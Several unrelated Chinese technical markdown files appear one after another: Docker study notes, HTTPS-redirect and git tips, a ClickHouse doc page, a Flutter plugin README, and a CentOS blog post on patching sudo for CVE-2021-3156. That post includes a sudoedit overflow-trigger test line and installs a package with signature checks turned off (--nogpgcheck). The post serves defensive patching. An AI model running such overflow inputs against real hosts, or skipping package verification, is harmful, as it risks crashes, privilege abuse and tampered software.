容器的定义和镜像几乎一模一样, 也是一堆层的统一是叫, 唯一区别是**容器最上面一层是可读写的**.
#### 2.2.3. 仓库 Repository
仓库是集中存放镜像文件的场所
**仓库** (Repository) 和**仓库注册服务器** (Registry) 是有区别的, 仓库注册服务器往往存放多个仓库, 每个仓库又包含多个镜像, 每个镜像又有不同的标签
#### 2.2.4. 总结
Docker 本身是一个容器运行载体或者称之为管理引擎, 我们把应用程序和配置以来打包好形成一个可以交付使用的<u>运行环境</u>. 打包好的运行环境就是一个 Image 镜像文件. 只有通过镜像文件, 生成 Docker 容器. Image 文件就是这个容器的模板. Docker 根据 Image 文件生成容器的实例. <u>同一个 Image 文件, 可以生成多个同时运行的容器实例</u>.
- Image 文件生成的容器实例, 本身也是一个文件, 镜像文件
- 一个容器运行一种服务, 当我们需要的时候, 就可以通过 Docker 客户端创建一个对应的运行实例, 也就是我们的容器
- 仓库, 类比 GitHub
### 2.3. 运行 Hello-World
```
$ docker run <image_name>
```
现在本地查找镜像, 找不到就去 Docker Hub 下载, 生成容器. Docker Hub 如果找不到, 返回错误信息
### 2.4. Docker 的底层工作原理
Client-Server 结构的系统, Docker 守护进程 (Daemon) 在主机上, 然后通过 Socket 链接从客户端访问, 守护进程从客户端接受命令并管理运行在主机上的容器.
> 容器, 是一个运行时环境
### 2.5. 为什么 Docker 比 VM 快很多?
1. Docker 有着比虚拟机更少的抽象层. 由于 Docker 不需要 Hypervisor 实现硬件资源虚拟化, 运行在 Docker 容器上的程序直接使用都是实际物理机的硬件资源. 因此在 CPU, 内存利用率上 Docker 将会在效率上有明显优势
2. Docker 利用的是宿主机的内核, 而不需要 Guest OS. 重新创建容器时, 不需要重新加载 OS 内核.
## 3. Docker 常用命令
### 3.1. 帮助命令
查看 Docker 版本号
```
$ docker version
```
查看当前 Docker 有关信息
```
$ docker info
```
帮助
```
$ docker --help
```
### 3.2. 镜像命令
#### 3.2.1. docker images
列出本地的 Images
```
$ docker images
```
运行镜像
```
$ docker run <image_name>
```
- `REPOSITORY`: 镜像仓库源
- `TAG`: 镜像的标签
- `IMAGE ID`: 镜像 id
- `CREATED`: 镜像创建时间
- `SIZE`: 镜像大小
同一个仓库源可以有多个 tag, 代表这个仓库源的不同版本. `REPOSITORY:TAG` 来定义不同的镜像.
若不指定版本标签, 默认使用 `latest`
常用 OPTIONS:
- `-a`: 列出本地所有的镜像 (含<u>中间映像层</u>)
- `-q`: 只显示镜像 id (`IMAGE ID`)
- `--digests`: 显示镜像的摘要信息
- `--no-trunc`: 显示完整的镜像信息
#### 3.2.2. docker search
```
$ docker search tomcat
```
OPTIONS:
- `-s`: 列出 stars 数不小于指定值
- `--no-trunc`: 显示完整镜像信息
- `--automated`: 只列出 `automated build` 类型的镜像
#### 3.2.3. docker pull
> 下载镜像
>
> docker pull 镜像[:标签]
```
$ docker search -s 30 tomcat
$ docker pull tomcat
```
#### 3.2.4. docker rmi
> 删除镜像
**删除单个镜像**
```
$ docker rmi -f hello-world[:latest]
```
如果不写标签, 默认删除的是 `latest`
**删除多个镜像**
```
$ docker rmi -f hello-world nginx
```
**删除全部镜像**
```
$ docker rmi -f $(docker images -qa)
```
### 3.3. 容器命令
> 有镜像才能创建容器 (重要前提!!!)
#### 3.3.1. 新建并启动容器
```
$ docker run [OPTIONS] IMAGE [COMMAND] [ARGS]
```
- 本地有: 新建运行
- 本地没有: 去 dockerhub 下载
常用 OPTIONS:
- `--name`: 为容器指定一个
- `-d`: <u>后台运行容器</u>, 并返回容器 `id`, 即**启动守护式容器**
- `-i`: 以<u>交互模式</u>运行容器. 通常与 `-t` 同时使用
- `-t`: 为容器<u>重新分配一个伪输入终端</u>, 通常与 `-i` 同时使用
- `-P`: 随机端口映射
- `-p`: 指定端口映射, 一下四种格式
- `ip:hostPort:containerPort`
- `ip::containerPort`
- `hostPort:containerPort`
- `containerPort`
```
$ docker run -it <image_id>
# 新建, 进入容器, 创建一个命令行
```
> 启动交互式容器
#### 3.3.2. 列出当前所有正在运行的容器
```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
```
查看 docker 中哪些 container 正在运行
常用 OPTIONS
- `-a`: 列出当前所有<u>正在运行</u>的容器 + <u>历史上运行过</u>的容器
- `-l`: 显示<u>最近</u>创建的容器
- `-n`: 显示最近 `n` 个创建的容器
- `-q`: **静默模式, 只显示容器编号**
- `--no-trunc`: 不截断输出
#### 3.3.3. 退出容器
```
$ exit
# 离开同时关闭 container, 想要再次进入需要 docker run ...
$ CTRL + P + Q
# 离开, 但是别关闭, 还想再回来使用
# docker ps 查看 container 是否还在运行
```
一个很形象的比喻:
- `exit` : 出门关灯
- `CTRL + P + Q` : 出门不关灯
#### 3.3.4. 启动容器
```
$ docker start <container_id or container_name>
```
`CTRL + P + Q` 离开容器环境以后, 如果想再次进入, 就可以使用上面的命令, 重新进入 container
#### 3.3.5. 重启容器
```
$ docker restart <container_id or container_name>
```
将停止掉的 container 重新启动
#### 3.3.6. 停止容器
```
$ docker stop <container_id or container_name>
```
让该容器"慢慢"停止, 有一段 grace period
#### 3.3.7. 强制停止容器
```
$ docker kill <container_id or container_name>
```
立刻停止 (拔电源)
#### 3.3.8. 删除已经停止的容器
```
$ docker rm <container_id>
```
没有 `-f` 强制删除
**一次性删除多个容器**
- `docker rm -f $(docker ps -a -q)`
- `docker ps -a -q | xargs docker rm`
#### 3.3.9. 重要说明
##### 启动守护式容器
```
$ docker run -d <container_name>
```
但是如果我们运行 `docker ps -a` 进行查看, 会发现容器已经退出
> Docker 容器后台运行, 就必须有一个前台进程
##### 查看容器日志
```
$ docker logs -f -t --tail <container_id>
```
- `-t`: 时间戳
- `-f`: 跟随最新的日志打印 (追加新的日志)
- `--tail`: 显示最后多少条
##### 查看容器内运行的进程
```
$ docker top <container_id>
```
##### 查看容器内部细节
```
$ docker inspect <container_id>
```
Docker 镜像就像是"套娃 - 一层套着一层"
##### 进入正在运行的容器并以命令行交互
```
$ docker exec -it <container_id> ls -l
# 直接返回结果
```
```
$ docker attach <container_id>
```
`exec` 和 `attach` 的区别:
- `exec`: 在容器中打开新的终端, 并且**可以启动新的进程**
- `attach`: 直接进入容器启动命令的终端, **不会启动新的进程**
##### 从容器内拷贝文件到主机上
```
$ docker cp <container_id>:<path> <target_path>
```
### 3.4 总结
Docker 常用命令
<div align="center">
<img src="https://raw.githubusercontent.com/philipz/docker_practice/master/_images/cmd_logic.png" width="80%">
</div>
## 4. Docker 镜像
### 4.1. 什么是镜像
> 镜像 Image 是一种轻量级, 可执行的独立软件包, **用来打包软件运行环境和基于运行环境开发的软件**. 它包含运行某个软件所需的所有内容, 包括代码, 运行时, 库, 环境变量和配置文件
#### 4.1.1. 联合文件系统 UnionFS
Union 文件系统 ([UnionFS](http://en.wikipedia.org/wiki/UnionFS)) 是一种分层, 轻量级并且高性能的文件系统,它支持对文件系统的修改作为一次提交来<u>一层层的叠加</u>,同时可以将不同目录挂载到同一个虚拟文件系统下 (unite several directories into a single virtual filesystem)
**Union 文件系统是 Docker 镜像的基础**. 镜像可以通过分层来进行继承,基于基础镜像 (没有父镜像), 可以制作各种具体的应用镜像
**特性:**
一次同时加载多个文件, 但从外面看起来, 只能看到一个文件系统, 联合加载会把各层文件系统叠加, 这样最后的文件系统会包含所有底层的文件和目录
> Docker 中使用的 AUFS(AnotherUnionFS)就是一种 Union FS。 AUFS 支持为每一个成员目录(类似 Git 的分支)设定只读(readonly)、读写(readwrite)和写出(whiteout-able)权限, 同时 AUFS 里有一个类似分层的概念, 对只读权限的分支可以逻辑上进行增量地修改(不影响只读部分的)。
>
> Docker 目前支持的 Union 文件系统种类包括 AUFS, btrfs, vfs 和 DeviceMapper。
#### 4.1.2. Docker 镜像加载原理
Docker 镜像实际上是由一层一层的文件系统组成, 这种层级的文件系统 UnionFS.
- bootfs (boot file system) 主要包含 bootloader 和 kernel
- bootloader 主要是引导加载 kernel, Linux 刚启动时回家再 bootfs 文件系统, **在 Docker 镜像的最底层是 bootfs**, 包含 boot 加载器和内核
- 当 boot 加载完成之后, 整个内核就都在内存之中, 此时内存的使用权已经由 bootfs 转交给内核, 系统会卸载 bootfs
- rootfs (root file system), 在 bootfs 智商, 包含的就是经典 Linux 系统中的 `/dev`, `/proc`, `/bin` 等标准目录和文件
<div align="center">
<img src="https://testerhome.com/uploads/photo/2017/06b60903-0a74-41fa-8e2a-b51694bb7db7.png!large" width="50%">
</div>
#### 4.1.3. 镜像分层
以 `docker pull` 为例, 下载过程可以看到 docker 镜像好像是一层一层在下载
> 以 tomcat 为例, `docker pull` 下来的镜像文件有 400 MB, 为何文件如此之大?
>
> 答: "镜像分层", kernel -> centOS -> jdk8 -> tomcat, 虽然我们只是用到了最后的 tomcat, 但是所有之前的都下载了
#### 4.1.4. 为什么 Docker 镜像是分层结构?
> 共享资源
比如: 多个镜像都从相同的 base 镜像构建而来, 那么宿主机只需要在磁盘上保存一份 base 镜像. 同时内存中也只需加载一份 base 镜像, 就可以为所有容器服务了. 而且镜像的每一层都可以被共享
### 4.2. 镜像有什么特点?
特点:
- Docker 镜像都是只读的
- 当容器启动时, 一个新的可写层被加载安东镜像的顶部
- 这一层通常被称作"容器层", "容器层"之下被叫做"镜像层"
### 4.3. Docker 镜像操作补充
```
$ docker commit
```
提交容器副本使之成为一个新的镜像
```
$ docker commit -m="message" -a="author" <container_id> target_name:[tag_name]
```
## 5. Docker 容器数据卷
### 5.1. 什么是 Docker 容器数据卷
- 将运用与运行的环境打包成容器运行, 运行可以伴随着容器, 但是我们希望**数据持久化**
- 容器之间可以会有**数据共享**的需要 (容器间继承 + 共享数据)
Docker 容器产生的数据, 如果不 `docker commit` 那么容器删除后, 数据也就丢失了
> 类似于 Redis 里的 RDB 和 AOF
特点:
1. 数据卷可在容器之间共享或者重用数据
2. 卷中的更改可以直接生效
3. 数据卷中的更改不会包含在镜像的更新中
4. 数据卷的生命周期一直持续到没有容器使用它为止
### 5.2. 数据卷
> 数据卷是一个可供一个或多个容器使用的特殊目录, 它绕过 UFS, 可以提供很多有用的特性:
>
> - 数据卷可以在容器之间共享和重用
> - 对数据卷的修改会立马生效
> - 对数据卷的更新,不会影响镜像
> - 卷会一直存在,直到没有容器使用
>
> 数据卷的使用,类似于 Linux 下对目录或文件进行 `mount`
#### 5.2.1. 创建一个数据卷
##### 1. 直接命令添加
**添加数据卷命令**
在用 `docker run` 命令的时候, 使用 `-v` (`volume` 缩写) 标记来创建一个数据卷并挂载到容器里. 在一次 `run` 中多次使用可以挂载多个数据卷
```
$ $ docker run -it -v /宿主机绝对路径:/容器内目录 <image_name>
```
**查看数据卷是否挂载成功**
```
$ docker inspect
# 以 json 形式返回
```
在 `Volumes` key 中会看到挂载的文件夹, 在 `HostConfig` 中的 `Binds` 看到二者相互绑定, 那么成功.
**容器和宿主机之间数据共享**
在容器中修改文件内容, 宿主机中可以发现文件内容发生改变. **"可读可写"**
**容器停止退出后, 宿主机修改后数据是否同步?**
同步
**文件操作权限**
```
$ docker run -it -v /宿主机绝对路径:/容器内目录:权限 <image_name>
```
举个🌰子
```
$ docker run -it -v /hostDataV:/containerDataV:ro <image_name>
```
`ro` - Read Only, 只读
在 container 中 执行 `touch container.txt` 会返回错误信息
##### 2. 使用 Dockerfile 添加
> Dockerfile 会在下一章讲解
添加步骤 (举例) 简略说明:
1. 在根目录下创建 `mydocker` 文件夹并进入
2. 在 `Dockerfile` 中使用 `VOLUME` 指令来给镜像添加一个或多个数据卷
3. 编写 `Dockerfile` 文件
4. `build` 后生成镜像
1. 比如 `myCentOS/centos`
2. `docker build -f yourDockerFile -t nameOfImage .`
5. `run` 容器
6. 通过上述步骤, 容器内的卷目录地址如何知道对应的主机目录地址?
7. 主机对应默认地址
1. 使用 `docker insect` 查看
```dockerfile
# Dockerfile example
FROM centos
VOLUME ["/dataVolumeContainer1", "/dataVolumeContainer1"]
CMD echo ">>> finished, success ..."
CMD /bin/bash
```
> Docker 挂载主机目录 Docker 访问出现 `cannot open directory .: Permission denied` 的解决方法:
>
> 在挂载目录后多加一个 `--privileged=true` 参数即可
### 5.3. 数据卷容器
命名的容器挂载数据卷, 其他的容器通过挂载这个 (父容器) 实现数据共享, 挂载数据卷的容器被称为**数据卷容器**
> 容器间数据的传递共享
#### 5.3.1. 利用数据卷容器来备份, 恢复, 迁移数据卷
> 摘选自: Docker - 从入门到实践 [Gitbook](http://leilux.github.io/lou/docker_practice/index.html)
可以利用数据卷对其中的数据进行进行备份, 恢复和迁移.
##### 备份
首先使用 `--volumes-from` 标记来创建一个加载 dbdata 容器卷的容器, 并从本地主机挂载当前到容器的 `/backup` 目录. 命令如下:
```
$ sudo docker run --volumes-from dbdata -v $(pwd):/backup ubuntu tar cvf /backup/backup.tar /dbdata
```
容器启动后, 使用了 `tar` 命令来将 dbdata 卷备份为本地的 `/backup/backup.tar`.
##### 恢复
如果要恢复数据到一个容器, 首先创建一个带有数据卷的容器 dbdata2
```
$ sudo docker run -v /dbdata --name dbdata2 ubuntu /bin/bash
```
然后创建另一个容器, 挂载 dbdata2 的容器, 并使用 `untar` 解压备份文件到挂载的容器卷中.
```
$ sudo docker run --volumes-from dbdata2 -v $(pwd):/backup busybox tar xvf
/backup/backup.tar
```
## 6. Dockerfile 解析
> 详细讲解 Dockerfile 中的关键字, 如何编写 Dockerfile 文件
>
> 执行 `docker build` 命令, 获得一个自定义的镜像
>
> 运行镜像
### 6.1. 什么是 Dockerfile?
Dockerfile 是用来构件 Docker **镜像**的构建文件, 是由一系列命令和参数构成的脚本
以 centos 6.8 的 Dockerfile 为例, 我们先来看一下 Dockerfile 的组成
```dockerfile
FROM scratch
MAINTAINER The CentOS Project <cloud-ops@centos.org>
ADD c68-docker.tar.xz /
LABEL name="CentOS Base Image" \
vendor="CentOS" \
license="GPLv2" \
build-date="2016-06-02"
# Default command
CMD ["/bin/bash"]
```
### 6.2. Dockerfile 构建过程解析
#### 6.2.1. Dockerfile 内容基础知识
1. 每条保留字指令都必须为大写字母且后面要跟随至少一个参数
2. 指令按照从上到下, 顺序执行
3. `#` 表示注释
4. **每条指令都会创建一个新的镜像层**, 并对镜像进行提交
#### 6.2.2. Docker 执行 Dockerfile 的大致流程
1. Docker 从基础镜像运行一个容器
2. 执行一条指令并对容器作出修改
3. 执行类似 `docker commit` 的操作提交一个新的镜像层
4. Docker 再基于刚提交的镜像运行一个新容器
5. 执行 Dockerfile 中的下一条指令直到完成
#### 6.2.3. 总结
Dockerfile, Docker 镜像, Docker 容器相当于软件的三个不同阶段:
- Dockerfile 是软件的原材料
- Docker 镜像是软件的交付品
- Docker 容器可以认为是软件的运行态
> Dockerfile -> `build` -> Docker Images -> `run` -> Docker Container
### 6.3. Dockerfile 体系结构 (保留字指令)
- `FROM`
- 基础镜像, 当前新镜像是基于哪个镜像的
- `MAINTAINER`
- 镜像维护者
- `RUN`
- 容器构建时需要运行的命令
- `EXPOSE`
- 当前容器对外暴露的端口号
- `WORKDIR`
- 指定在创建容器后, 终端默认登录的工作目录
- `ENV`
- 用来构建镜像过程中设置环境变量
- `ADD`
- 将宿主机目录下的文件拷贝进镜像且 ADD 命令自动处理 url 和解压 tar 包
- `COPY`
- 类似 ADD, 拷贝文件和目录到镜像中
- `VOLUME`
- 容器数据化, 保存数据和数据持久化
- `CMD`
- 指定容器运行时要启动的命令
- **可以有多个 CMD 指令, 但只有最后一个生效**, CMD 会被 `docker run` 后面的参数代替
- `ENTRYPOINT`
- 指定容器运行时要启动的命令
- `ENTRYPOINT` 的目的和 CMD 一样, <u>都是指定容器启动程序以及参数</u>
- `ONBUILD`
- 当构建一个被继承的 Dockerfile 时运行命令, 父镜像被继承后, 父镜像 `onbuild` 被触发
举个栗子 (Redis.dockerfile):
```dockerfile
FROM debian:buster-slim
# add our user and group first to make sure their IDs get assigned consistently, regardless of whatever dependencies get added
RUN groupadd -r -g 999 redis && useradd -r -g redis -u 999 redis
# grab gosu for easy step-down from root
# https://github.com/tianon/gosu/releases
ENV GOSU_VERSION 1.11
RUN set -eux; \
# save list of currently installed packages for later so we can clean up
savedAptMark="$(apt-mark showmanual)"; \
apt-get update; \
apt-get install -y --no-install-recommends \
ca-certificates \
dirmngr \
gnupg \
wget \
; \
rm -rf /var/lib/apt/lists/*; \
\
dpkgArch="$(dpkg --print-architecture | awk -F- '{ print $NF }')"; \
wget -O /usr/local/bin/gosu "https://github.com/tianon/gosu/releases/download/$GOSU_VERSION/gosu-$dpkgArch"; \
wget -O /usr/local/bin/gosu.asc "https://github.com/tianon/gosu/releases/download/$GOSU_VERSION/gosu-$dpkgArch.asc"; \
\
# verify the signature
export GNUPGHOME="$(mktemp -d)"; \
gpg --batch --keyserver hkps://keys.openpgp.org --recv-keys B42F6819007F00F88E364FD4036A9C25BF357DD4; \
gpg --batch --verify /usr/local/bin/gosu.asc /usr/local/bin/gosu; \
gpgconf --kill all; \
rm -rf "$GNUPGHOME" /usr/local/bin/gosu.asc; \
\
# clean up fetch dependencies
apt-mark auto '.*' > /dev/null; \
[ -z "$savedAptMark" ] || apt-mark manual $savedAptMark > /dev/null; \
apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false; \
\
chmod +x /usr/local/bin/gosu; \
# verify that the binary works
gosu --version; \
gosu nobody true
ENV REDIS_VERSION 5.0.6
ENV REDIS_DOWNLOAD_URL http://download.redis.io/releases/redis-5.0.6.tar.gz
ENV REDIS_DOWNLOAD_SHA 6624841267e142c5d5d5be292d705f8fb6070677687c5aad1645421a936d22b3
RUN set -eux; \
\
savedAptMark="$(apt-mark showmanual)"; \
apt-get update; \
apt-get install -y --no-install-recommends \
ca-certificates \
wget \
\
gcc \
libc6-dev \
make \
; \
rm -rf /var/lib/apt/lists/*; \
\
wget -O redis.tar.gz "$REDIS_DOWNLOAD_URL"; \
echo "$REDIS_DOWNLOAD_SHA *redis.tar.gz" | sha256sum -c -; \
mkdir -p /usr/src/redis; \
tar -xzf redis.tar.gz -C /usr/src/redis --strip-components=1; \
rm redis.tar.gz; \
\
# disable Redis protected mode [1] as it is unnecessary in context of Docker
# (ports are not automatically exposed when running inside Docker, but rather explicitly by specifying -p / -P)
# [1]: https://github.com/antirez/redis/commit/edd4d555df57dc84265fdfb4ef59a4678832f6da
grep -q '^#define CONFIG_DEFAULT_PROTECTED_MODE 1$' /usr/src/redis/src/server.h; \
sed -ri 's!^(#define CONFIG_DEFAULT_PROTECTED_MODE) 1$!\1 0!' /usr/src/redis/src/server.h; \
grep -q '^#define CONFIG_DEFAULT_PROTECTED_MODE 0$' /usr/src/redis/src/server.h; \
# for future reference, we modify this directly in the source instead of just supplying a default configuration flag because apparently "if you specify any argument to redis-server, [it assumes] you are going to specify everything"
# see also https://github.com/docker-library/redis/issues/4#issuecomment-50780840
# (more exactly, this makes sure the default behavior of "save on SIGTERM" stays functional by default)
\
make -C /usr/src/redis -j "$(nproc)"; \
make -C /usr/src/redis install; \
\
# TODO https://github.com/antirez/redis/pull/3494 (deduplicate "redis-server" copies)
serverMd5="$(md5sum /usr/local/bin/redis-server | cut -d' ' -f1)"; export serverMd5; \
find /usr/local/bin/redis* -maxdepth 0 \
-type f -not -name redis-server \
-exec sh -eux -c ' \
md5="$(md5sum "$1" | cut -d" " -f1)"; \
test "$md5" = "$serverMd5"; \
' -- '{}' ';' \
-exec ln -svfT 'redis-server' '{}' ';' \
; \
\
rm -r /usr/src/redis; \
\
apt-mark auto '.*' > /dev/null; \
[ -z "$savedAptMark" ] || apt-mark manual $savedAptMark > /dev/null; \
apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false; \
\
redis-cli --version; \
redis-server --version
RUN mkdir /data && chown redis:redis /data
VOLUME /data
WORKDIR /data
COPY docker-entrypoint.sh /usr/local/bin/
ENTRYPOINT ["docker-entrypoint.sh"]
EXPOSE 6379
CMD ["redis-server"]
```
### 6.4. 总结
<div align="center">
<img src="https://netadmin.com.tw/images/news/NP170801000317080114394102.png" width="60%">
</div>
## References
- Docker 基础篇 - 尚硅谷课程, [Bilibili](https://www.bilibili.com/video/av26993050)
- Docker - 从入门到实践, [Gitbook](http://leilux.github.io/lou/docker_practice/index.html)
- Dockerfile 参考:https://docs.docker.com/reference/builder/
- Dockerfile 最佳实践:https://docs.docker.com/articles/dockerfile_best-practices/ | 17,498 | MIT |
---
title: vps配置ssl及https重定向
date: 2019-03-28 19:40:54
tags:
- VPS
- SSL
- 301重定向
- Frontend
- JavaScript
- CDN
categories:
- Frontend
- JavaScript
---
{% note default %}
记录自己在配置vps及博客SSL证书时遇到的问题。
{% endnote %}
<!--more-->
# 强制重定向https
> 有一种情况相信很多人都遇到过,就是虽然我们配置了ssl证书,但是https和http地址都是各自都可以单独访问。我们应该也见过类似于github的代码托管网站有强制https的开关。如果是这种情况我们还可以通过js进行301定向。
```java http2https
<script>
var targetProtocol = "https:";
var host = "lruihao.cn";
if (window.location.host == host && window.location.protocol != targetProtocol){
window.location.href = targetProtocol +
window.location.href.substring(window.location.protocol.length);
}
</script>
```
# 腾讯云CDN配置
> 这个博客后来是转到了腾讯云的cos桶存储。当时在桶内静态网站设置的时候,设置强制https发现会出错。而且还接入了CDN,所以今天在CDN设置那里也看到了https的设置,打开强制https就OK了。这天在三丰云撸了一个免费的主机,搭了一个WordPress(想试试wp的感觉),然后vps的SSL问题现在也很简单了,第一步,到腾讯云申请免费证书;第二步,配置CDN,按步骤来,其中接入方式选择自有源站;第三步,强制https(可选)。
{% asset_img 1.png Cellvps--WordPress %}
{% asset_img 2.png CDN域名管理 %} | 964 | MIT |
# Git
1. [git status 显示中文和解决中文乱码](https://blog.csdn.net/u012145252/article/details/81775362)
```shell
# 方法一
git config --global core.quotepath false
# 方法二
vi ~/.gitconfig
[core]
quotepath = false
```
2. git 忽略目录,但不忽略其下某个文件
.gitignore如下配置,达到忽略node_modules目录,但不忽略其下fileSaver的效果。
```shell
/node_modules/*
!/node_modules/fileSaver
```
3. 推送时报错
```shell
warning: ----------------- SECURITY WARNING ----------------
warning: | TLS certificate verification has been disabled! |
warning: ---------------------------------------------------
warning: HTTPS connections may not be secure. See https://aka.ms/gcmcore-tlsverify for more information.
```
检查发现,因为之前使用其他代码仓库时,因其证书问题,暂时不做验证(`git config http.sslVerify`为false),只要将其改成true即可:`git config --global http.sslVerify true`。
## 在线资料
[git-diff忽略^M.](https://blog.csdn.net/asdfgh0077/article/details/104157910) | 942 | MIT |
---
sidebar_label: 日志引擎系列
sidebar_position: 29
---
# 日志引擎系列 {#table_engines-log-engine-family}
这些引擎是为了需要写入许多小数据量(少于一百万行)的表的场景而开发的。
这系列的引擎有:
- [StripeLog](stripelog.md)
- [日志](log.md)
- [TinyLog](tinylog.md)
## 共同属性 {#table_engines-log-engine-family-common-properties}
引擎:
- 数据存储在磁盘上。
- 写入时将数据追加在文件末尾。
- 不支持[突变](../../../engines/table-engines/log-family/index.md#alter-mutations)操作。
- 不支持索引。
这意味着 `SELECT` 在范围查询时效率不高。
- 非原子地写入数据。
如果某些事情破坏了写操作,例如服务器的异常关闭,你将会得到一张包含了损坏数据的表。
## 差异 {#table_engines-log-engine-family-differences}
`Log` 和 `StripeLog` 引擎支持:
- 并发访问数据的锁。
`INSERT` 请求执行过程中表会被锁定,并且其他的读写数据的请求都会等待直到锁定被解除。如果没有写数据的请求,任意数量的读请求都可以并发执行。
- 并行读取数据。
在读取数据时,ClickHouse 使用多线程。 每个线程处理不同的数据块。
`Log` 引擎为表中的每一列使用不同的文件。`StripeLog` 将所有的数据存储在一个文件中。因此 `StripeLog` 引擎在操作系统中使用更少的描述符,但是 `Log` 引擎提供更高的读性能。
`TinyLog` 引擎是该系列中最简单的引擎并且提供了最少的功能和最低的性能。`TinyLog` 引擎不支持并行读取和并发数据访问,并将每一列存储在不同的文件中。它比其余两种支持并行读取的引擎的读取速度更慢,并且使用了和 `Log` 引擎同样多的描述符。你可以在简单的低负载的情景下使用它。
[来源文章](https://clickhouse.com/docs/en/operations/table_engines/log_family/) <!--hide--> | 1,097 | Apache-2.0 |
# screen_text_extractor
[![pub version][pub-image]][pub-url] [![][discord-image]][discord-url]
[pub-image]: https://img.shields.io/pub/v/screen_text_extractor.svg
[pub-url]: https://pub.dev/packages/screen_text_extractor
[discord-image]: https://img.shields.io/discord/884679008049037342.svg
[discord-url]: https://discord.gg/zPa6EZ2jqb
这个插件允许 Flutter **桌面** 应用从屏幕上提取文本。
---
[English](./README.md) | 简体中文
---
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
- [screen_text_extractor](#screen_text_extractor)
- [平台支持](#平台支持)
- [快速开始](#快速开始)
- [安装](#安装)
- [用法](#用法)
- [谁在用使用它?](#谁在用使用它)
- [API](#api)
- [ScreenTextExtractor](#screentextextractor)
- [许可证](#许可证)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## 平台支持
| Linux | macOS | Windows |
| :---: | :---: | :-----: |
| ✔️ | ✔️ | ✔️ |
## 快速开始
### 安装
将此添加到你的软件包的 pubspec.yaml 文件:
```yaml
dependencies:
screen_text_extractor: ^0.1.0
```
或
```yaml
dependencies:
screen_text_extractor:
git:
url: https://github.com/leanflutter/screen_text_extractor.git
ref: main
```
### 用法
```dart
import 'package:screen_text_extractor/screen_text_extractor.dart';
ExtractedData data;
data = await ScreenTextExtractor.instance.extractFromClipboard();
data = await ScreenTextExtractor.instance.extractFromScreenSelection();
```
> 请看这个插件的示例应用,以了解完整的例子。
## 谁在用使用它?
- [Biyi (比译)](https://biyidev.com/) - 一个便捷的翻译和词典应用。
## API
### ScreenTextExtractor
| Method | Description | Linux | MacOS | Windows |
| -------------------------- | ------------ | ----- | ----- | ------- |
| isAccessAllowed | `macOS` only | ➖ | ✔️ | ➖ |
| requestAccess | `macOS` only | ➖ | ✔️ | ➖ |
| extractFromClipboard | | ✔️ | ✔️ | ✔️ |
| extractFromScreenSelection | | ✔️ | ✔️ | ✔️ |
## 许可证
[MIT](./LICENSE) | 2,059 | MIT |
---
title: CentOS 7 離線更新 sudo 套件
layout: post
categories: security,linux
unsplashTag: 'cybersecurity'
tags:
- linux
- centos
- security
- CVE-2021-3156
---
這次是因為CVE-2021-3156 指出 Linux 環境下存在著 sudo 指令漏洞,可以非法取得 sudo 權限,相關文章可以參考 [CVE-2021-3156: Heap-Based Buffer Overflow in Sudo (Baron Samedit)](https://blog.qualys.com/vulnerabilities-threat-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit),剛好我要更新的主機環境沒有辦法連網路,所以在這邊記錄自己的處理方式。
如果主機環境有網路環境,可以直接透過 yum 下載更新即可,如果沒有,則可以參考這邊記錄的方法處理。
<!--more-->
## 漏洞檢測
這邊的環境是使用 [osboxes.org](https://www.osboxes.org/centos/) 網站下載的 CentOS 7-1804 版本來測試。
要看主機是否有 sudo漏洞,測試方式是輸入下列指令,如果出現 Segmentation fault則表示套件存在漏洞
```bash
$ sudoedit -s '\' `perl -e 'print "A" x 65536'`
Segmentation fault
```
## 更新 sudo package
主機沒有網路則必須先在其他主機上下載檔案,再將檔案搬移到要更新的主機,下面是離線安裝的方法:
首先至 [https://pkgs.org](https://pkgs.org/search/?q=sudo) 查詢 sudo 套件,找到 CentOS 7,在**CentOS Updates x86_64** 區塊找到**sudo-1.8.23-10.el7_9.1.x86_64.rpm**,從裡面的紀錄可以看到這個版本修復了 CVE-2021-3156問題。
<img class="img-fluid" src="https://imgur.com/kzk2In3.png"/>
可以用下列兩種方式取得 sudo 套件
1. 至Centos下載 sudo package: http://mirror.centos.org/centos/7/updates/x86_64/Packages/
2. 使用下列指令下載,會下載最新的版本,並下載到指定的目錄,如果要指定版本的套件,則將 sudo 改為 sudo-version即可。
```bash
$ yum install --downloadonly --downloaddir=/home/osboxes sudo
```
<img class="img-fluid" src="https://imgur.com/G8qhQAk.png"/>
下載完檔案後,接著將檔案搬移放至主機,接續執行下列指令
```bash
$ yum localinstall -y --nogpgcheck path_to_your_path
```
<img class="img-fluid" src="https://imgur.com/YQdJm7M.png"/>
<img class="img-fluid" src="https://imgur.com/7u99j3u.png"/>
更新完再執行一次指令,就不會有前面看到的錯誤了。
```bash
$ sudoedit -s '\' `perl -e 'print "A" x 65536'`
usage: sudoedit [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
```
## 參考文章
[CVE-2021-3156 Sudo 安全漏洞](https://blog.longwin.com.tw/2021/01/cve-2021-3156-sudo-buffer-overflow-security-2021/)
[修復 Sudo Buffer Overflow 漏洞 (CVE-2021-3156)](https://www.weithenn.org/2021/02/sudo-buffer-overflow-cve-2021-3156.html) | 2,068 | MIT |
---
title: "針對 Windows VM 部署-傳統-RM | Microsoft Docs"
description: "針對在 Azure 中建立新 Windows 虛擬機器的 Resource Manager 部署問題進行疑難排解"
services: virtual-machines-windows, azure-resource-manager
documentationcenter:
author: JiangChen79
manager: felixwu
editor:
tags: top-support-issue, azure-resource-manager
ms.assetid: afc6c1a4-2769-41f6-bbf9-76f9f23bcdf4
ms.service: virtual-machines-windows
ms.workload: na
ms.tgt_pltfrm: vm-windows
ms.devlang: na
ms.topic: article
ms.date: 12/16/2016
ms.author: cjiang
translationtype: Human Translation
ms.sourcegitcommit: 5919c477502767a32c535ace4ae4e9dffae4f44b
ms.openlocfilehash: bec8c8347b3e29e2d87d7565a29187f22bd10652
---
# <a name="troubleshoot-resource-manager-deployment-issues-with-creating-a-new-windows-virtual-machine-in-azure"></a>針對在 Azure 中建立新 Windows 虛擬機器的 Resource Manager 部署問題進行疑難排解
